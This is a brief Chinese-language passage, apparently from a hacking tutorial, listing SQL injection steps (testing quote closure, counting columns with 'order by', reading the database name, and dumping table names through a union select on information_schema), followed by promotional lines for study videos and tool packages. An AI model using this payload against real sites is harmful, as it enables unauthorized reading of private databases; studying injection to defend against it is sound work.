 二、判断sql注入是字符型还是数字型
进行闭合
三、爆列数
order by
四、然后数据库名
利用database（）
五爆表名
union select 1,group_concat(table_name) ,3 from
information_schema.tables where table_schema=database()
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题